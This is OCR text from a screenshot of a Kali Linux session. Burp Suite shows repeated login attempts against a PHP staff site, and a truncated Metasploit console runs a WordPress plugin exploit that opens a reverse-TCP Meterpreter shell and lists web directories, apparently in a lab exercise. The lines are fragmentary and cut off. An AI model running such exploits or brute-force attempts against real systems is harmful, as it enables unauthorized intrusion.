 Applications Places Firefox ESR Tue 18:20 1
msfconsole
db error
Burp Suite Free Edition v1.7.26 - Temporary Project
User options Alerts
?
Length MIME type Extension Title
1331 HTML php Log in
1383 HTML php Log in
1331 HTML php Log in
1331 HTML php Log in
1331 HTML php Log in
1331 HTML php Log in
You will need to wait 5 minutes before attempting
/>
? < + > Type a search term 0 matches
Staff: Menu - Mozilla Firefox
Staff: Menu Log in
https://130.211.236.236/green/public/staff/index.php Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Public Site Staff Menu Log out
Menu
Users
Salespeople
Countries, States, &
Territories
Feedback
https://130.211.236.236/green/public/staff/feedback/index.php
File Edit View Search
msf > use exploit/unix/w
msf exploit(wp_reflexgal
rhost => wpdistillery.de
msf exploit(wp_reflexgal
[*] Started reverse TCP
[+] Our payload is at: L
[*] Calling payload...
[*] Sending stage (33986
[*] Meterpreter session
[+] Deleted LpEfOtlyIlsZ
meterpreter > ls
Listing: /var/www/public
========================
Mode Size
---- ----
100666/rw-rw-rw- 945
100666/rw-rw-rw- 945
meterpreter > cd /var/ww
meterpreter > ls
Listing: /var/www
=================
Mode Size
---- ----
40777/rwxrwxrwx 0